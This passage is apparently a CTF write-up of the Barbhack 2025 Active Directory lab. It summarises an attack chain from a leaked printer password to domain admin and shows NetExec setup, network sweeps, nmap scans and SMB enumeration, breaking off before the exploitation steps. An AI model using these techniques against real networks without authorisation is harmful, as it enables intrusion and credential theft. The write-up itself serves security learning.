Barbhack 2025 CTF

Members of the NetExec team created a small lab as a CTF for the Barbhack conference that took place in August 2025 in the South of France. There are four Windows servers on an Active Directory domain. I’ll find a leaked password on a printer webpage to get access to print jobs where I find initial passwords, some of which still work. I’ll use that to get into the domain, coercing an authentication that I can relay into RBCD to get a ticket at admin on the webserver. I’ll decrypt a saved password on that machine to get access to a new SMB share where I’ll find a GMSA credential in a file. That user can abuse impersonation in the MSSQL database to become sa, where I’ll abuse SeImpersonatePrivilege to get SYSTEM on the DB server. That server has constrained delegation over another, which I’ll abuse with RBCD to get there, and find a backup of ntds.dit. None of the hashes are still good, but a comment on a user provides the domain admin password and completely owns the domain.
Lab Details




Background
Lab
The CTF starting documentation describes a lab with the domain PIRATES.BRB, with four servers:
- BLACKPEARL (192.168.10.10) - Domain Controller
- JOLLYROGER (192.168.10.11) - Web Application Server (Caddy on port 8080)
- QUEENREV (192.168.10.12) - MSSQL Server
- FLYINGDUTCHMAN (192.168.10.13) - Windows Server with NTDS backup
My setup is actually in the 10.2.10.0/24 IP range. My attack VM is 10.2.10.99.
It also gives an Attack Path Summary
- Initial Enumeration - Identify servers and services
- Web Application - Find credentials on the printer web interface
- Flag 1 - User’s descriptions
- Flag 2 - SMB share access
- Flag 3 - Group Policy Preferences
- Flag 4 - NTLMv1 relay to LDAP + SPN-less RBCD
- Flag 5 - DPAPI for local account
- Flag 6 - GMSA offline recovery + MSSQL impersonation
- Flag 7 - MSSQL command execution + S4U2Self privilege escalation
- Flag 8 - Kerberos Constrained Delegation without Protocol Transition
- Flag 9 - NTDS backup forensics → Domain Admin
I’m not going to read that too closely, but it will provide guidance on where to look next should I get stuck.
netexec Setup
Default Workspace
I’m going to be using the NetExec workspaces feature for this lab. To start, I’ll drop into nxcdb and show there is currently only the default workspace:
oxdf@hacky$ nxcdb
(Cmd) workspace list
[*] Enumerating Workspaces
default
I can check out the default workspace:
(Cmd) workspace default
nxcdb (default) >
Then I need to pick a protocol (only smb, mssql, and winrm are supported at this point). I’ll use winrm:
nxcdb (default) > proto winrm
nxcdb (default)(winrm) > help
Documented commands (type help <topic>):
========================================
clear_database creds exit export help hosts
Undocumented commands:
======================
back import
nxcdb (default)(winrm) >
One option is to list creds:
nxcdb (default)(winrm) > creds
+Credentials---------+-----------+-----------------+-------------------+----------------------------------+
| CredID | Admin On | CredType | Domain | UserName | Password |
+--------+-----------+-----------+-----------------+-------------------+----------------------------------+
| 1 | 1 Host(s) | plaintext | INFILTRATOR | winrm_svc | <redacted> |
| 2 | 1 Host(s) | plaintext | CICADA | emily.oscars | <redacted> |
...[snip]...
+--------+-----------+-----------+-----------------+-------------------+----------------------------------+
This is important to know about, as if this database collects real credentials during some kind of legit engagement, I want to know to clean them out once I’m done.
Create Workspace
For this lab, I want a unique workspace, so I’ll create one:
nxcdb (default) > workspace create pirates.brb
[*] Creating workspace 'pirates.brb'
[*] Creating pirates.brb workspace
[*] Initializing RDP protocol database
[*] Initializing SMB protocol database
[*] Initializing VNC protocol database
[*] Initializing SSH protocol database
[*] Initializing FTP protocol database
[*] Initializing MSSQL protocol database
[*] Initializing LDAP protocol database
[*] Initializing WINRM protocol database
[*] Initializing WMI protocol database
[*] Initializing NFS protocol database
nxcdb (pirates.brb) >
This creates a new directory in ~/.nxc/workspaces with a handful of SQLite files:
oxdf@hacky$ ls ~/.nxc/workspaces/
default pirates.brb
oxdf@hacky$ ls ~/.nxc/workspaces/*
/home/oxdf/.nxc/workspaces/default:
ftp.db ldap.db mssql.db nfs.db rdp.db smb.db ssh.db vnc.db winrm.db wmi.db
/home/oxdf/.nxc/workspaces/pirates.brb:
ftp.db ldap.db mssql.db nfs.db rdp.db smb.db ssh.db vnc.db winrm.db wmi.db
Should I want to remove a workspace, rm -rf ~/.nxc/workspaces/<name> is the only way I know of.
Creating the workspace made it active. I can switch using the workspace command:
nxcdb (pirates.brb) > workspace default
nxcdb (default) > workspace pirates.brb
nxcdb (pirates.brb) >
Whatever is active when I exit here will collect information from netexec when it’s run.
Recon
Network
While the documentation gives a bit more information about the servers, I’m going to start with just the class C of 10.2.10.0/24. I’ll start with a simple ping sweep:
oxdf@hacky$ for i in {1..254}; do (ping -c 1 10.2.10.${i} | grep "bytes from" | grep -v "Unreachable" &); done;
64 bytes from 10.2.10.10: icmp_seq=1 ttl=127 time=109 ms
64 bytes from 10.2.10.11: icmp_seq=1 ttl=127 time=109 ms
64 bytes from 10.2.10.12: icmp_seq=1 ttl=127 time=109 ms
64 bytes from 10.2.10.13: icmp_seq=1 ttl=127 time=109 ms
64 bytes from 10.2.10.99: icmp_seq=1 ttl=64 time=109 ms
64 bytes from 10.2.10.254: icmp_seq=1 ttl=63 time=109 ms
.99 is my VM, and .254 is out of scope for this challenge. I’ll focus on the four at .10 - .13.
netexec will find these same four hosts:
oxdf@hacky$ netexec smb 10.2.10.0/24
SMB 10.2.10.10 445 BLACKPEARL Windows Server 2022 Build 20348 x64 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.2.10.11 445 JOLLYROGER Windows Server 2022 Build 20348 x64 (name:JOLLYROGER) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.12 445 QUEENREV Windows Server 2022 Build 20348 x64 (name:QUEENREV) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.13 445 FLYINGDUTCHMAN Windows Server 2022 Build 20348 x64 (name:FLYINGDUTCHMAN) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
Running nxc against 256 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
They are each Windows Server 2022. There’s a domain, pirates.brb. I’ll take this opportunity to generate hosts entries:
oxdf@hacky$ netexec smb 10.2.10.0/24 --generate-hosts-file hosts
SMB 10.2.10.12 445 QUEENREV Windows Server 2022 Build 20348 x64 (name:QUEENREV) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.11 445 JOLLYROGER Windows Server 2022 Build 20348 x64 (name:JOLLYROGER) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.10 445 BLACKPEARL Windows Server 2022 Build 20348 x64 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.2.10.13 445 FLYINGDUTCHMAN Windows Server 2022 Build 20348 x64 (name:FLYINGDUTCHMAN) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
Running nxc against 256 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
oxdf@hacky$ cat hosts
10.2.10.12 QUEENREV.PIRATES.BRB QUEENREV
10.2.10.11 JOLLYROGER.PIRATES.BRB JOLLYROGER
10.2.10.10 BLACKPEARL.PIRATES.BRB PIRATES.BRB BLACKPEARL
10.2.10.13 FLYINGDUTCHMAN.PIRATES.BRB FLYINGDUTCHMAN
oxdf@hacky$ cat hosts /etc/hosts | sponge /etc/hosts
Now I can interact with the servers by hostname:
oxdf@hacky$ ping -c 1 blackpearl.pirates.brb
PING BLACKPEARL.PIRATES.BRB (10.2.10.10) 56(84) bytes of data.
64 bytes from BLACKPEARL.PIRATES.BRB (10.2.10.10): icmp_seq=1 ttl=127 time=111 ms
--- BLACKPEARL.PIRATES.BRB ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 110.844/110.844/110.844/0.000 ms
BLACKPEARL
nmap
nmap finds 28 open TCP ports on BLACKPEARL:
oxdf@hacky$ nmap -p- --min-rate 10000 -vvv 10.2.10.10
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-01-25 02:23 UTC
...[snip]...
Nmap scan report for 10.2.10.10
Host is up, received echo-reply ttl 127 (0.11s latency).
Scanned at 2026-01-25 02:23:58 UTC for 7s
Not shown: 65507 closed tcp ports (reset)
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
5986/tcp open wsmans syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
47001/tcp open winrm syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49665/tcp open unknown syn-ack ttl 127
49666/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49668/tcp open unknown syn-ack ttl 127
49669/tcp open unknown syn-ack ttl 127
57020/tcp open unknown syn-ack ttl 127
57023/tcp open unknown syn-ack ttl 127
57024/tcp open unknown syn-ack ttl 127
57029/tcp open unknown syn-ack ttl 127
64388/tcp open unknown syn-ack ttl 127
64412/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 7.30 seconds
Raw packets sent: 68914 (3.032MB) | Rcvd: 65689 (2.628MB)
oxdf@hacky$ nmap -p 53,88,135,139,389,445,464,593,636,3268,3269,5985,9389 -sCV 10.2.10.10
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-01-25 02:25 UTC
Nmap scan report for 10.2.10.10
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-01-25 02:25:34Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PIRATES.BRB0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PIRATES.BRB0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: BLACKPEARL; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_nbstat: NetBIOS name: BLACKPEARL, NetBIOS user: <unknown>, NetBIOS MAC: bc:24:11:aa:b0:9f (unknown)
| smb2-time:
| date: 2026-01-25T02:25:41
|_ start_date: N/A
|_clock-skew: 1s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.78 seconds
The box shows many of the ports associated with a Windows Domain Controller. The domain is PIRATES.BRB, and the hostname is BLACKPEARL.
All of the ports show a TTL of 127, which matches the expected TTL for Windows one hop away.
nmap notes a clock skew of only 1 second, so I’m good to take actions that use Kerberos auth.
I could try to brute force usernames / passwords over Kerberos, but only come back to that if I get nothing on other hosts. When I find creds, I can connect BloodHound data and look to connect over WinRM.
SMB - TCP 445
I’ll check for open SMB shares, but not find any:
oxdf@hacky$ netexec smb blackpearl.pirates.brb --shares
SMB 10.2.10.10 445 BLACKPEARL Windows Server 2022 Build 20348 x64 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.2.10.10 445 BLACKPEARL [-] Error enumerating shares: STATUS_USER_SESSION_DELETED
oxdf@hacky$ netexec smb blackpearl.pirates.brb -u guest -p '' --shares
SMB 10.2.10.10 445 BLACKPEARL Windows Server 2022 Build 20348 x64 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\guest: STATUS_ACCOUNT_DISABLED
oxdf@hacky$ netexec smb blackpearl.pirates.brb -u oxdf -p oxdf --shares
SMB 10.2.10.10 445 BLACKPEARL Windows Server 2022 Build 20348 x64 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\oxdf: STATUS_LOGON_FAILURE
I’ll note that SMB signing is enabled, which means I can’t relay SMB to this DC. I will see that LDAP does not have signing enabled:
oxdf@hacky$ netexec ldap blackpearl.pirates.brb
LDAP 10.2.10.10 389 BLACKPEARL Windows Server 2022 Build 20348 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:None) (channel binding:No TLS cert)
netexec also shows null auth enabled for SMB, but that just means that a null session can be established, not that it provides useful access.
JOLLYROGER
nmap
nmap finds 17 open TCP ports on JOLLYROGER:
oxdf@hacky$ nmap -p- -vvv --min-rate 10000 10.2.10.11
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-01-25 02:34 UTC
...[snip]...
Nmap scan report for 10.2.10.11
Host is up, received echo-reply ttl 127 (0.11s latency).
Scanned at 2026-01-25 02:34:50 UTC for 7s
Not shown: 65518 closed tcp ports (reset)
PORT STATE SERVICE REASON
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
5986/tcp open wsmans syn-ack ttl 127
8080/tcp open http-proxy syn-ack ttl 127
47001/tcp open winrm syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49665/tcp open unknown syn-ack ttl 127
49666/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49668/tcp open unknown syn-ack ttl 127
49669/tcp open unknown syn-ack ttl 127
49670/tcp open unknown syn-ack ttl 127
49671/tcp open unknown syn-ack ttl 127
49672/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 7.30 seconds
Raw packets sent: 69056 (3.038MB) | Rcvd: 65584 (2.623MB)
oxdf@hacky$ nmap -p 135,139,445,3389,5985,5986,8080 -sCV 10.2.10.11
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-01-25 02:35 UTC
Nmap scan report for 10.2.10.11
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: PIRATES
| NetBIOS_Domain_Name: PIRATES
| NetBIOS_Computer_Name: JOLLYROGER
| DNS_Domain_Name: PIRATES.BRB
| DNS_Computer_Name: JOLLYROGER.PIRATES.BRB
| DNS_Tree_Name: PIRATES.BRB
| Product_Version: 10.0.20348
|_ System_Time: 2026-01-25T02:35:43+00:00
|_ssl-date: 2026-01-25T02:35:48+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=JOLLYROGER.PIRATES.BRB
| Not valid before: 2026-01-22T20:58:17
|_Not valid after: 2026-07-24T20:58:17
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
| tls-alpn:
|_ http/1.1
|_http-title: Not Found
| ssl-cert: Subject: commonName=WIN2022-SRV-X64
| Subject Alternative Name: DNS:WIN2022-SRV-X64, DNS:WIN2022-SRV-X64
| Not valid before: 2025-11-21T05:59:37
|_Not valid after: 2035-11-19T05:59:37
|_ssl-date: TLS randomness does not represent time
8080/tcp open http Caddy httpd
|_http-title: HP LaserJet Pro M404n - Web Interface
|_http-server-header: Caddy
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1s, deviation: 0s, median: 1s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2026-01-25T02:35:44
|_ start_date: N/A
|_nbstat: NetBIOS name: JOLLYROGER, NetBIOS user: <unknown>, NetBIOS MAC: bc:24:11:58:2f:aa (unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.35 seconds
The box shows ports typically associated with a Windows Client / Server. NetBIOS confirms the hostname JOLLYROGER.
All of the ports show a TTL of 127, which matches the expected TTL for Windows one hop away.
RDP and WinRM are both open should I find creds. There’s also SMB and a webserver on 8080 to enumerate further.
SMB - TCP 445
I’m not able to list SMB shares without valid creds here either:
oxdf@hacky$ netexec smb jollyroger.pirates.brb --shares
SMB 10.2.10.11 445 JOLLYROGER Windows Server 2022 Build 20348 x64 (name:JOLLYROGER) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.11 445 JOLLYROGER [-] Error enumerating shares: [Errno 32] Broken pipe
oxdf@hacky$ netexec smb jollyroger.pirates.brb -u guest -p '' --shares
SMB 10.2.10.11 445 JOLLYROGER Windows Server 2022 Build 20348 x64 (name:JOLLYROGER) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.11 445 JOLLYROGER [-] PIRATES.BRB\guest: STATUS_ACCOUNT_DISABLED
oxdf@hacky$ netexec smb jollyroger.pirates.brb -u oxdf -p oxdf --shares
SMB 10.2.10.11 445 JOLLYROGER Windows Server 2022 Build 20348 x64 (name:JOLLYROGER) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.11 445 JOLLYROGER [-] PIRATES.BRB\oxdf:oxdf STATUS_LOGON_FAILURE
SMB signing is disabled, which means this server would be vulnerable to a relay attack.
Web - TCP 8080

Visiting http://jollyroger.pirates.brb:8080/ shows the page for an HP LaserJet printer:

The Jobs tab has 50 jobs:
Some of these might be interesting to look at, but clicking on them says I don’t have sufficient access:


It does give a path to the document in /scan. If I try to visit /scan or /scan/doc_auto.pdf, it pops HTTP auth:
The Network tab can take Wi-Fi creds:

The Security tab is prefilled with the username admin and a password that’s hidden. If I look at the raw HTML, I’ll see that the value is present, “hplaserbarbhack”:
The Support tab has a form to request support:
QUEENREV
nmap
nmap finds 18 open TCP ports on QUEENREV:
oxdf@hacky$ nmap -p- -vvv --min-rate 10000 10.2.10.12
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-01-25 13:44 UTC
...[snip]...
Nmap scan report for 10.2.10.12
Host is up, received reset ttl 127 (0.11s latency).
Scanned at 2026-01-25 13:44:43 UTC for 8s
Not shown: 65517 closed tcp ports (reset)
PORT STATE SERVICE REASON
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
1433/tcp open ms-sql-s syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
5986/tcp open wsmans syn-ack ttl 127
47001/tcp open winrm syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49665/tcp open unknown syn-ack ttl 127
49666/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49668/tcp open unknown syn-ack ttl 127
49669/tcp open unknown syn-ack ttl 127
49670/tcp open unknown syn-ack ttl 127
49671/tcp open unknown syn-ack ttl 127
49796/tcp open unknown syn-ack ttl 127
62888/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 7.76 seconds
Raw packets sent: 70459 (3.100MB) | Rcvd: 65889 (2.636MB)
oxdf@hacky$ nmap -p 135,139,445,1433,3389,5985,5986 -sCV 10.2.10.12
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-01-25 13:46 UTC
Nmap scan report for 10.2.10.12
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ssl-date: 2026-01-25T13:46:47+00:00; +2s from scanner time.
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2026-01-23T21:09:59
|_Not valid after: 2056-01-23T21:09:59
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: PIRATES
| NetBIOS_Domain_Name: PIRATES
| NetBIOS_Computer_Name: QUEENREV
| DNS_Domain_Name: PIRATES.BRB
| DNS_Computer_Name: QUEENREV.PIRATES.BRB
| DNS_Tree_Name: PIRATES.BRB
| Product_Version: 10.0.20348
|_ System_Time: 2026-01-25T13:46:40+00:00
| ssl-cert: Subject: commonName=QUEENREV.PIRATES.BRB
| Not valid before: 2026-01-22T20:58:17
|_Not valid after: 2026-07-24T20:58:17
|_ssl-date: 2026-01-25T13:46:47+00:00; +2s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Microsoft-HTTPAPI/2.0
| ssl-cert: Subject: commonName=WIN2022-SRV-X64
| Subject Alternative Name: DNS:WIN2022-SRV-X64, DNS:WIN2022-SRV-X64
| Not valid before: 2025-11-21T05:59:37
|_Not valid after: 2035-11-19T05:59:37
|_http-title: Not Found
| tls-alpn:
|_ http/1.1
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1s, deviation: 0s, median: 1s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2026-01-25T13:46:40
|_ start_date: N/A
|_nbstat: NetBIOS name: QUEENREV, NetBIOS user: <unknown>, NetBIOS MAC: bc:24:11:4b:ad:20 (unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.34 seconds
The box shows ports typically associated with a Windows Client / Server. NetBIOS confirms the hostname QUEENREV.
All of the ports show a TTL of 127, which matches the expected TTL for Windows one hop away.
MSSQL, RDP, and WinRM are all open should I find creds. There’s also SMB which could show something unauthenticated, but more likely I’ll need to come back once I have creds.
SMB - TCP 445
Just as with the other hosts, I’m not able to list SMB shares without valid creds here either:
oxdf@hacky$ netexec smb queenrev.pirates.brb --shares
SMB 10.2.10.12 445 QUEENREV Windows Server 2022 Build 20348 x64 (name:QUEENREV) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.12 445 QUEENREV [-] Error enumerating shares: [Errno 32] Broken pipe
oxdf@hacky$ netexec smb queenrev.pirates.brb -u guest -p '' --shares
SMB 10.2.10.12 445 QUEENREV Windows Server 2022 Build 20348 x64 (name:QUEENREV) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.12 445 QUEENREV [-] PIRATES.BRB\guest: STATUS_ACCOUNT_DISABLED
oxdf@hacky$ netexec smb queenrev.pirates.brb -u oxdf -p oxdf --shares
